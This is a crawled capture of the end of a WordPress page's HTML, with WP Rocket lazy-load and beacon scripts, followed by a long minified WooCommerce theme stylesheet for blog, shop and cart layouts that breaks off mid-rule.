window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"76295e2ca8","url":"https:\/\/www.russmann.ch\/sliders-css3-panels","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977
body_size: 11156
content:
@charset "UTF-8";.coupon{text-align:right}.cart-subtotal th{padding-left:12px}.order-total th{padding-left:12px}.woocommerce-cart-form__contents .actions .button{float:right;margin-top:8px}.coupon .button{text-align:right;margin-top:0!important;padding:10px 35px}#coupon_code{width:15%;float:none}.btn.btn-slider.proceed{background-color:#2c2e3d;border:0;padding:7px 35px;color:#fff}.blog-container,.blog-mainbanner,.map{width:100%;overflow:hidden;position:relative}.blog-over .author-info .author-img img{width:100%;display:block;height:auto}.app-mainbanner .stretch:before,.appshowcase-banner .container:before,.comment-box .box .img-box .comment-reply-link .txt-over:after,.comment-box .box .img-box .reply .txt-over:after,.events-mainbanner .stretch:before,.events-mainbanner .wedding-nav .countdown-section .countdown-amount:before,.process-nav:before,.shop-widget:before,.tabset-onepage li a:before,.widget:before{content:'';position:absolute}.comment-box .box:after,.description-block .buttons-block:after,.related-shop .beans-stepslider:after,.shop-widget ul:after,.shop-widget:after{content:" ";display:block;clear:both}.blog-over,.realestate-services .box .over{position:absolute;top:0;left:0;right:0;bottom:0}.blogs-block{overflow:hidden;position:relative}.blogs-block .blogs-frame{padding-top:100%}.blog-alignleft{float:left;width:40.4%}@media only screen and (max-width:1905px){.blog-alignleft{width:100%}}.blog-alignleft .img-box{position:relative;overflow:hidden}.blog-alignleft .img-box .blogs-frame{padding-top:39.8%}@media only screen and (max-width:1905px){.blog-alignleft .img-box .blogs-frame{padding-top:25%}}@media only screen and (max-width:767px){.blog-alignleft .img-box .blogs-frame{padding-top:100%}}.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:79.7%}@media only screen and (max-width:1905px){.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:40%}}@media only screen and (max-width:767px){.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:100%}}.blog-alignleft .beans-slider .beans-pagination{margin:0;top:45px;left:auto;right:34px}.blog-alignleft .beans-slider .beans-pagination li{padding:0 0 8px}.blog-alignleft .beans-slider .beans-pagination li.active a{background:#000}.blog-alignleft .beans-slider .beans-pagination li a{display:block;border-radius:50%;overflow:hidden;background:#fff;text-indent:-9999px;width:7px;height:7px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-alignleft .beans-slider .beans-pagination li a:hover{background:#000;text-decoration:none}.blog-content{float:left;width:59.6%}@media only screen and (max-width:1905px){.blog-content{width:100%}}.blog-content .towcolumns{overflow:hidden}.blog-content .towcolumns .img-box{float:left;width:33.9%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box{width:100%}}.blog-content .towcolumns .img-box .blogs-frame{padding-top:79.4%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box .blogs-frame{padding-top:30%}}@media only screen and (max-width:767px){.blog-content .towcolumns .img-box .blogs-frame{padding-top:100%}}.blog-content .towcolumns .img-box.road{width:66.1%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box.road{width:100%}}.blog-content .towcolumns .img-box.road .blogs-frame{padding-top:40.7%}@media only screen and (max-width:767px){.blog-content .towcolumns .img-box.road .blogs-frame{padding-top:100%}}.blog-content .img-box{position:relative;overflow:hidden}.blog-content .other-blogs{overflow:hidden}.blog-content .alignleft{position:relative;float:left;width:33.9%}@media only screen and (max-width:1140px){.blog-content .alignleft{width:100%}}.blog-content .alignleft .blogs-frame{padding-top:159.6%}@media only screen and (max-width:1140px){.blog-content .alignleft .blogs-frame{padding-top:30%}}@media only screen and (max-width:767px){.blog-content .alignleft .blogs-frame{padding-top:100%}}.blog-content .blogs-box2{float:left;width:66.1%}@media only screen and (max-width:1140px){.blog-content .blogs-box2{width:100%}}.blog-content .blogs-box2 .img-box{float:left;width:50%}@media only screen and (max-width:767px){.blog-content .blogs-box2 .img-box{width:100%}}.blog-content .blogs-box2 .blogs-frame{padding-top:81.9%}@media only screen and (max-width:767px){.blog-content .blogs-box2 .blogs-frame{padding-top:100%}}.blog-content .blogs-box2 .blog-nav li{padding:0 32px 0 0}.blog-over{top:auto;padding:10px 5px 16px 18px}@media only screen and (max-width:767px){.blog-over{padding:10px 5px 16px 10px}}.blog-over .blog-date{float:left;color:#fff;border:3px solid #fff;width:74px;height:74px;text-align:center;font-size:14px;line-height:18px;margin:0 14px 5px 0;padding:11px 5px 3px;text-transform:uppercase}@media only screen and (max-width:767px){.blog-over .blog-date{margin:0 8px 5px 0}}.blog-over .blog-date .number{margin:0 0 2px;display:block;font-size:21px;line-height:24px;font-weight:700}.blog-over .blog-txt{overflow:hidden}.blog-over h2{color:#fff;margin:-4px 0 14px 2px;font-size:24px;line-height:28px}@media only screen and (max-width:767px){.blog-over h2{font-size:20px;line-height:28px}}.blog-over h2 a{color:#fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over h2 a:hover{text-decoration:none}.blog-over .box{overflow:hidden}@media only screen and (max-width:767px){.blog-over .box{margin:0 -10px 0 0}}.blog-over .author-info{float:left;color:#fff;max-width:170px;font-size:14px;line-height:17px;margin:0 40px 0 0}@media only screen and (max-width:767px){.blog-over .author-info{margin:0 10px 0 0}}.blog-over .author-info .author-img{display:inline-block;vertical-align:middle;border-radius:50%;overflow:hidden;margin:0 16px 0 0;width:32px;height:32px}@media only screen and (max-width:767px){.blog-over .author-info .author-img{margin:0 10px 0 0}}.blog-over .author-info .txt{display:inline-block;vertical-align:middle}.blog-over .author-info .txt a{color:#fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over .author-info .txt a:hover{text-decoration:none}.blog-over .blog-nav{margin:8px 0 0;float:left;font-size:14px;line-height:17px}@media only screen and (max-width:767px){.blog-over .blog-nav{display:none}}.blog-over .blog-nav li{padding:0 36px 0 0}.blog-over .blog-nav li a{color:#fff;position:relative;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over .blog-nav li a:hover{text-decoration:none}.blog-over .blog-nav li a .fa{position:absolute;top:4px;left:-20px;font-size:14px;line-height:10px}.blog-over.add{padding:10px 10px 16px 18px}@media only screen and (max-width:767px){.blog-over.add{padding:10px 5px 16px 10px}}.blog-over.add h2{margin:-4px 0 19px 2px;font-size:18px;line-height:22px}.blog-over.add .blog-date{margin:0 14px 3px 0}@media only screen and (max-width:767px){.blog-over.add .blog-date{margin:0 8px 3px 0}}.blog-over.add .blog-nav li{padding:0 33px 0 0}.blog-button{text-align:center;padding-top:58px;padding-bottom:60px}.subscribe_send_form .show-footer{display:none}#footer .subscribe_send_form ul{border:0}#footer .subscribe_send_form ul li:first-child{float:left;width:87.3%}#footer .subscribe_send_form ul li:last-child{float:right;width:12.7%}#footer .subscribe_send_form ul button.show-footer{display:block;background-color:#2ecc71;color:#fff;height:30px;padding:0 8px;margin:0}#footer .subscribe_send_form ul button.show-footer:hover{background-color:#222!important}#footer .subscribe_send_form ul input.button.hide-footer{display:none}.w9{overflow:hidden;position:relative;padding:0 0 0 60px;-webkit-transition:margin .4s ease;-moz-transition:margin .4s ease;-o-transition:margin .4s ease;transition:margin .4s ease}@media only screen and (max-width:767px){.w9{padding:0}}.onepage-blog{padding-top:93px;padding-bottom:70px}.onepage-blogblock{margin-bottom:30px}.recentblog-col{color:#8f8f8f;font-size:14px;line-height:28px;overflow:hidden;background:#fff}@media only screen and (max-width:767px){.recentblog-col{padding:0 0 20px}}.dark .recentblog-col{background:#191919}.recentblog-col .alignleft{float:left;width:47.2%;position:relative;margin:0 5.4% 0 0}@media only screen and (max-width:991px){.recentblog-col .alignleft{margin:0;float:none;width:100%}}.recentblog-col .alignleft img{width:100%}.recentblog-col .txt-box{overflow:hidden;padding:29px 0 0}@media only screen and (max-width:991px){.recentblog-col .txt-box{padding:20px 20px 0}}.recentblog-col h3{color:#2a2a2a;margin:0 0 11px;font-size:18px;line-height:22px}.dark .recentblog-col h3{color:#fff}.recentblog-col h3 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .recentblog-col h3 a{color:#fff}.recentblog-col h3 a:hover{text-decoration:none}.recentblog-col p{margin:0 0 10px}.recentblog-col .date-holder{color:#fff;background:#2a2a2a;position:absolute;top:10px;left:11px;width:59px;text-align:center;font-size:12px;line-height:16px;padding:0 0 11px;text-transform:uppercase}.recentblog-col .date-holder a{display:block;height:59px;font-size:24px;line-height:57px;margin:0 0 10px;color:#fff}.recentblog-col .date-holder .date{font-size:18px;line-height:22px;font-weight:700;display:block;margin:0}.meta-nav{margin:0 0 18px;line-height:18px;font-size:12px;position:relative}.meta-nav li{padding:0 13px 0 0}.meta-nav li .fa{margin:0 5px 0 0}.meta-nav li a{color:#8f8f8f}.meta-nav li a:hover{color:#2a2a2a;text-decoration:none}.map{height:500px}@media only screen and (max-width:767px){.map{height:300px}}@media only screen and (max-width:991px){.map{height:400px}}@media only screen and (max-width:767px){.map{height:200px}}.shop-header{overflow:hidden;margin-bottom:60px;font-weight:300}.shop-header .holder{float:left;max-width:850px}.shop-header h2{color:#2a2a2a;margin:0 0 2px;text-transform:uppercase;font-size:21px;font-weight:700;line-height:25px}.dark .shop-header h2{color:#fff}.shop-header p{margin:0}.shop-header p a{font-weight:700;pointer-events:none}.contact-block.shop{padding-top:95px}@media only screen and (max-width:767px){.contact-block.shop{padding-top:45px}}.products-shop{overflow:hidden}.shop-footer{overflow:hidden;text-align:center;font-weight:300}.shop-footer .buttons-box{float:left}@media only screen and (max-width:767px){.shop-footer .buttons-box{float:none;margin:0 0 10px}}.shop-footer .txt-box{overflow:hidden;padding:9px 0 0}.shop-footer p{margin:0}.shop-footer p a{font-weight:700;pointer-events:none}.shop-footer.side .txt-box{float:left}@media only screen and (max-width:767px){.shop-footer.side .txt-box{float:none;text-align:center}}.shop-next,.shop-prev{color:#8f8f8f;border-color:#ddd;text-transform:uppercase;min-width:inherit;border-radius:0;transition:all .3s ease;padding:9px 10px;min-width:123px;margin:0 10px 0 0;font-size:13px;font-weight:400}.shop-next:hover,.shop-prev:hover{color:#fff}.dark .shop-next,.dark .shop-prev{border-color:#494949}.shop-next{min-width:95px}.shop-pagination{float:right;margin:0;font-weight:400}@media only screen and (max-width:767px){.shop-pagination{float:none;margin:0 0 10px}}.shop-pagination li{display:inline-block;vertical-align:top;margin:0 0 0 7px;padding:0}.shop-pagination li.dot{margin-top:5px}.shop-pagination li.active a{color:#fff}.shop-pagination li a{color:#8f8f8f;display:block;width:48px;height:40px;border:1px solid #ddd;text-align:center;font-size:14px;line-height:38px;transition:all .3s ease}.dark .shop-pagination li a{border-color:#494949}.shop-pagination li a:hover{color:#fff;text-decoration:none}.products-holder.side .new-product{margin:0 0 57px 0}@media only screen and (max-width:767px){.products-holder.side .new-product{width:48%;margin:0 2% 20px 0}}@media only screen and (max-width:479px){.products-holder.side .new-product{width:100%;margin:0 0 20px}}@media only screen and (max-width:991px){.products-holder.sidebar .new-product{margin:0 0 57px 0}}@media only screen and (max-width:767px){.products-holder.sidebar .new-product{width:48%;margin:0 2% 20px 0}}@media only screen and (max-width:479px){.products-holder.sidebar .new-product{width:100%;margin:0 0 20px}}.shop-widget{border-top:2px solid #f3f3f3;padding:55px 0 0;margin:0 0 46px;position:relative;z-index:1}.shop-widget:before{top:-2px;z-index:-1;bottom:auto;left:0;right:auto;background:#2a2a2a}.shop-widget:before{width:50px;height:2px}.dark .shop-widget{border-color:#494949}.shop-widget h3{color:#2a2a2a;margin:0 0 22px;letter-spacing:1px;font-weight:600;font-size:14px;line-height:20px}.dark .shop-widget h3{color:#fff}.shop-widget ul{margin:0}.shop-widget ul li{padding:0 0 10px 12px}.shop-widget ul li a{color:#8f8f8f;transition:all .3s ease;position:relative}.shop-widget ul li a:before{position:absolute;content:"";top:5px;bottom:auto;left:-14px;right:auto}.shop-widget ul li a:before{width:0;height:0;border-style:solid;border-width:4px 0 4px 5px;border-color:transparent transparent transparent transparent}.shop-widget ul li a:hover{text-decoration:none}.shop-widget.sellers-widget h3{margin:0 0 27px}.shop-widget .rattings-nav{margin:0 0 8px}.shop-widget .rattings-nav li{padding:0}.shop-widget:first-child{border:0;padding:0}.shop-widget:first-child:before{display:none}.top-seller{color:#2a2a2a;overflow:hidden;margin:0 0 26px}.dark .top-seller{color:#fff}.top-seller .alignleft{float:left;margin:4px 18px 0 0;width:70px}.top-seller .txt-box{overflow:hidden}.top-seller .title{display:block;font-size:16px;line-height:18px;font-weight:400;margin:0 0 8px}.top-seller .amount{display:block;font-size:21px;line-height:24px;font-weight:700}.shop-product-info{color:#666;overflow:hidden;margin:0 0 57px;font-size:14px;line-height:24px}.dark .shop-product-info{color:#8f8f8f}.shop-product-info .title{display:block;color:#8f8f8f;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 0 2px}.shop-product-info h2{color:#2a2a2a;margin:0 0 6px;letter-spacing:2px;text-transform:uppercase;font-weight:600px;font-size:18px;line-height:21px}.dark .shop-product-info h2{color:#fff}.shop-product-info h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info h2 a{color:#8f8f8f}.shop-product-info h2 a:hover{text-decoration:none}.shop-product-info .rattings-nav{margin:0 0 23px}.shop-product-info p{margin:0 0 15px}.shop-product-info .amount{color:#2a2a2a;display:block;margin:0 0 22px;font-weight:700;font-size:21px;line-height:24px}.dark .shop-product-info .amount{color:#fff}.shop-product-info .amount sub{font-size:16px;font-weight:700;display:inline-block;vertical-align:middle;margin:-9px 0 0}.shop-product-info .buttons-box{overflow:hidden}.shop-product-info .btn-cart{color:#2a2a2a;display:inline-block;vertical-align:middle;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 5px 0 0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info .btn-cart{color:#fff}.shop-product-info .btn-cart:hover{text-decoration:none}.shop-product-info .produt-txt{overflow:hidden;padding:7px 0 27px}@media only screen and (max-width:767px){.shop-product-info .produt-txt{overflow:visible}}.shop-product-info .product-img{float:left;width:29.5%;max-width:270px;margin:0 3.2% 0 0;position:relative;text-align:center}@media only screen and (max-width:599px){.shop-product-info .product-img{float:none;width:100%;margin:0 0 20px;overflow:hidden}.shop-product-info .product-img img{width:100%}}.shop-product-info:hover .product-img .product-over{top:0}.beans-stepslider2.description{overflow:hidden;padding:5px 0 0}.beans-stepslider2.description .beans-pagination{padding:10px 0 0;position:static;top:auto;bottom:auto;right:auto;left:auto;margin:0 -2% 20px 0}@media only screen and (max-width:767px){.beans-stepslider2.description .beans-pagination{margin:0 -2% 20px 0}}.beans-stepslider2.description .beans-pagination ul{margin:0}.beans-stepslider2.description .beans-pagination ul li{width:29.8%;padding:0;margin:13px 0 0 3.7%}@media only screen and (max-width:1219px){.beans-stepslider2.description .beans-pagination ul li{margin:0 0 0 3.6%}}@media only screen and (max-width:991px){.beans-stepslider2.description .beans-pagination ul li{margin:0 0 0 3%}}.beans-stepslider2.description .beans-pagination ul li:first-child{margin-left:0}.description-block{color:#8f8f8f;font-size:18px;line-height:28px}.description-block p{margin:0 0 28px}.description-block .footer-social{margin:0}.description-block .footer-social a{color:#2a2a2a;background:#f1f1f1;transition:all .3s ease;width:35px;height:35px;font-size:15px;line-height:35px}.dark .description-block .footer-social a{color:#fff;background:#191919}.description-block .footer-social a:hover{background:#2a2a2a;color:#f1f1f1}.dark .description-block .footer-social a:hover{background:#191919}.description-block .buttons-block{padding:0 0 16px 2px}.shop-description{margin-bottom:56px}.description-header{overflow:hidden;margin:0 0 30px;color:#2a2a2a}.dark .description-header{color:#fff}.description-header .holder{float:left;width:60%}@media only screen and (max-width:767px){.description-header .holder{float:none;width:100%}}.description-header h2{margin:0 0 15px;text-transform:capitalize;font-weight:500;font-size:32px;line-height:35px}.description-header .amount{float:right;color:#2a2a2a;font-size:32px;line-height:34px;font-weight:900}.dark .description-header .amount{color:#fff}.description-header .amount sup{font-weight:700;font-size:22px;line-height:34px;margin:15px 0 0;display:inline-block;vertical-align:top}.description-header .rattings-nav{margin:0 6px 0 0;font-size:15px;line-height:18px;display:inline-block;vertical-align:middle}.description-header .review{color:#8f8f8f;display:inline-block;vertical-align:middle;font-size:12px;line-height:14px}.description-header .review:hover{text-decoration:none}.description-header .block{overflow:hidden;margin:0 0 10px}.description-header .in-stock{color:#fff;font-size:16px;line-height:20px;vertical-align:top;letter-spacing:2px;display:inline-block;padding:6px 20px 8px;background:#27ae60}.descriptio-tabs{margin-bottom:92px}.descriptio-tabs .nav-tabs{font-size:13px;line-height:15px}.descriptio-tabs .nav-tabs>li{float:left;border:0;padding:0;margin:0}.descriptio-tabs .nav-tabs>li>a{margin:0;color:#262626;cursor:pointer;background:#f8f8f8;padding:10px 19px 10px;border:0}.dark .descriptio-tabs .nav-tabs>li>a{color:#fff;background:#191919}.descriptio-tabs .nav-tabs>li>a:hover{color:#fff}.descriptio-tabs .nav-tabs>li.active>a{cursor:pointer}.descriptio-tabs .nav-tabs>li.active>a,.descriptio-tabs .nav-tabs>li.active>a:focus,.descriptio-tabs .nav-tabs>li.active>a:hover{padding:10px 19px 10px;border:0;color:#fff}.descriptio-tabs .nav-tabs>li.active>a:after,.descriptio-tabs .nav-tabs>li.active>a:before,.descriptio-tabs .nav-tabs>li.active>a:focus:after,.descriptio-tabs .nav-tabs>li.active>a:focus:before,.descriptio-tabs .nav-tabs>li.active>a:hover:after,.descriptio-tabs .nav-tabs>li.active>a:hover:before{display:none}.descriptio-tabs .nav-tabs>li a:hover:after{display:none}.descriptio-tabs .nav-tabs>li a:hover:before{display:none}.descriptio-tabs .tab-pane{border:0;color:#8f8f8f;font-size:13px;line-height:20px;background:#f8f8f8;padding:39px 2.4% 20px 2.6%}.dark .descriptio-tabs .tab-pane{background:#191919}.descriptio-tabs .tab-pane p{margin:0 0 20px}.descriptio-tabs .tab-pane .column{width:46%;float:left;margin:0 0 0 8%}@media only screen and (max-width:767px){.descriptio-tabs .tab-pane .column{width:100%;float:left;margin:0 0 15px}}.descriptio-tabs .tab-pane .column:first-child{margin-left:0}.descriptio-tabs .tab-pane h2{color:#2a2a2a;margin:0 0 62px;font-size:24px;line-height:28px}.dark .descriptio-tabs .tab-pane h2{color:#fff}.descriptio-tabs .comment-form{margin:0 0 40px}.descriptio-tabs .comment-form h4{color:#2a2a2a;font-size:25px}.dark .descriptio-tabs .comment-form h4{color:#fff}.descriptio-tabs.review .tab-pane{padding-top:26px}.related-shop h2{color:#222;margin:0 0 53px;text-transform:capitalize}.dark .related-shop h2{color:#fff}@media only screen and (max-width:767px){.related-shop h2{font-size:20px}}.related-shop .new-product{margin:0}@media only screen and (max-width:767px){.related-shop .new-product{width:48%;margin:0 0 20px 2%}}@media only screen and (max-width:400px){.related-shop .new-product{width:100%;margin:0 0 20px}}.related-shop .new-product h2{margin:0 0 6px;font-size:16px;line-height:20px}.related-shop .new-product:first-child{margin-left:0}.related-shop .bottons-box{position:absolute;top:-88px;right:0;width:70px;text-align:right}.related-shop .beans-stepslider{overflow:visible}.related-shop .btn-prev{color:#ddd;display:inline-block;vertical-align:top;margin:0 0 0 4px;border-radius:50%;text-align:center;border:1px solid #ddd;font-size:20px;line-height:23px;width:28px;height:28px}.dark .related-shop .btn-prev{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.dark .related-shop .btn-prev:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.reply-box{color:#fff;min-width:56px;padding:6px 2px;font-size:10px;line-height:12px;font-weight:600;background:#000;text-align:center;border-radius:20px;position:relative;position:absolute;bottom:3px;left:50%;margin:0 0 0 -28px;display:inline-block;vertical-align:top}.reply-box:before{position:absolute;content:"";top:-4px;bottom:auto;left:50%;right:auto}.reply-box:before{margin:0 0 0 -3px;width:0;height:0;border-style:solid;border-width:0 3px 6px 3px;border-color:transparent transparent #000 transparent}.reply-box:hover{text-decoration:none}.shop-table-block{margin-bottom:60px}@media only screen and (max-width:991px){.table-container{overflow-x:auto}.table-container .table-block{width:700px}}#main .shop-table{color:#222;display:block;width:100%;margin:0 0 30px;background:#fff;border:1px solid #ddd;font-size:14px;line-height:18px}.dark #main .shop-table{color:#fff;background:#191919;border-color:#494949}#main .shop-table .gray{background:#f1f1f1}.dark #main .shop-table .gray{background:#222}#main .shop-table thead{display:block;width:100%;overflow:hidden;text-transform:uppercase;border-bottom:1px solid #ddd}.dark #main .shop-table thead{border-color:#494949}#main .shop-table tbody{display:block;width:100%;overflow:hidden}#main .shop-table tbody tr{border-top:1px solid #ddd}.dark #main .shop-table tbody tr{border-color:#494949}#main .shop-table tbody tr:first-child{border-top:0}#main .shop-table tbody .ico-1{padding:9px 1.6%}#main .shop-table tbody .ico-5{padding:24px 1.6%}#main .shop-table th{font-weight:400}#main .shop-table tr{display:block;width:100%;overflow:hidden}#main .shop-table td,#main .shop-table th{width:31.2%;float:left;padding:32px 1.5% 28px;border:0}#main .shop-table td{padding:28px 1.5% 28px}#main .shop-table .ico-2{width:7.9%;text-transform:none}#main .shop-table .ico-3{width:9.7%;text-align:center}#main .shop-table .ico-4{width:12.5%;text-align:center}#main .shop-table .ico-5{width:20.6%;text-align:center}#main .shop-table .ico-6{width:12.9%;text-align:center}#main .shop-table .ico-7{width:5.1%;padding:28px 1% 28px;text-align:center}#main .shop-table .btn-close{color:#ddd;display:inline-block;vertical-align:middle;font-size:20px}#main .shop-table .btn-close:hover{text-decoration:none}#main .shop-table .alignleft{margin:0 18px 0 0;width:60px;display:inline-block;vertical-align:middle}#main .shop-table .product-name{margin:-3px 0 0;display:inline-block;vertical-align:middle}table.shop_table.shop-apply{border-collapse:inherit!important}.shop-apply{overflow:hidden}.shop-apply .shop-buttons{width:50%;float:right;text-align:right}@media only screen and (max-width:991px){.shop-apply .shop-buttons{width:47%}}@media only screen and (max-width:767px){.shop-apply .shop-buttons{width:100%;float:none;text-align:left}}.shop-apply .btn{border:0;color:#fff;background:#2a2a2a;margin:0 0 0 6px}.shop-calculation{padding-top:56px;margin-bottom:94px;padding-bottom:54px}@media only screen and (max-width:767px){.shop-calculation{margin-bottom:40px;padding-bottom:30px}}.shop-calculation h2{color:#2a2a2a;margin:0 0 17px;text-transform:capitalize;font-size:18px;line-height:22px}.dark .shop-calculation h2{color:#fff}.shop-calculation .block{overflow:hidden;margin:0 0 57px}.shop-calculation.checkout{padding-top:0;padding-bottom:0}.shop-calculation.checkout:before{display:none}.shop-calculation.checkout h2{margin:0 0 32px}.shop-calculation.checkout .cart-table{background:#fafafa}.dark .shop-calculation.checkout .cart-table{background:#191919}.shop-calculation.checkout .cart-table td{width:81%;padding:17px 2% 18px 5%}@media only screen and (max-width:991px){.shop-calculation.checkout .cart-table td{width:70%}}.shop-calculation.checkout .cart-table .col-2{width:19%;padding-left:3.9%}@media only screen and (max-width:991px){.shop-calculation.checkout .cart-table .col-2{width:30%}}.shop-calculation.checkout .update-form .jcf-select{margin:0 0 9px}.shop-calculation.checkout .update-form .form-control{margin:0 0 9px}.shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#2a2a2a}.shop-calculation.checkout .update-form:-moz-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form:-ms-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form .placeholder{color:#2a2a2a}.dark .shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#fff}.dark .shop-calculation.checkout .update-form:-moz-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form:-ms-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form .placeholder{color:#fff}.shop-calculation.checkout .update-form .jcf-select-text{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .jcf-select-text{color:#fff}.shop-calculation.checkout .update-form .form-control{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .form-control{color:#fff}.cart-table{color:#2a2a2a;display:block;width:100%;border-collapse:collapse;font-size:15px;line-height:18px;border:1px solid #ddd}.dark .cart-table{color:#fff;background:0 0;border-color:#494949}.cart-table tbody{display:block;width:100%}.cart-table tr{overflow:hidden;display:block;border-top:1px solid #ddd}.dark .cart-table tr{border-color:#494949}.cart-table tr:first-child{border-top:0}.cart-table td{float:left;padding:17px 3.9% 18px;width:68%;border-left:1px solid #ddd}.dark .cart-table td{border-color:#494949}.cart-table td:first-child{border-left:0}.cart-table .col-2{width:32%;float:left;background:#fff}.dark .cart-table .col-2{background:0 0}.blog-mainbanner{color:#fff;margin:0 0 98px;text-align:center;padding:174px 0 131px;font-weight:700px;font-size:42px}.blog-mainbanner .container{z-index:5;position:relative}.blog-mainbanner p{margin:0 0 30px}.blog-mainbanner .title{display:block;margin:0 0 38px;font-size:18px;line-height:21px;font-style:italic}.blog-mainbanner .beans-slider .beans-pagination{position:static}.blog-mainbanner .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-mainbanner .beans-slider .beans-pagination li.active a{background:#fff}.blog-mainbanner .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:14px;height:14px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-mainbanner .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v1{color:#3b3a3a;font-size:18px;margin:0 0 61px;line-height:28px;padding:0 0 34px;border-bottom:1px solid #f3f3f3}.dark .blog-post-v1{border-color:#494949}.blog-post-v1 p{-ms-word-wrap:break-word;word-wrap:break-word}.blog-post-v1 .more{color:#2a2a2a;font-size:18px;line-height:20px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;font-weight:400}.dark .blog-post-v1 .more{color:#8f8f8f}.blog-post-v1 .more:hover{text-decoration:none}.blog-post-v1 .beans-slider .beans-pagination{bottom:5px}.blog-post-v1 .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v1 .beans-slider .beans-pagination li.active a{background:#fff}.blog-post-v1 .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v1 .blog-txt{position:relative;padding:0 0 20px 89px;min-height:200px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v1 .blog-txt{padding:0 0 0 58px}}.blog-post-v1 img{max-width:100%}.blog-post-v1 .img-box{margin:0 0 24px;overflow:hidden}.blog-post-v1 .img-box .box{width:31.5%;float:left;margin:0 0 5px 2.7%}.blog-post-v1 .img-box .box:first-child{margin:0 0 5px}.blog-post-v1 .img-box .box.add{width:30.9%;margin:0 0 2px 3.6%}.blog-post-v1 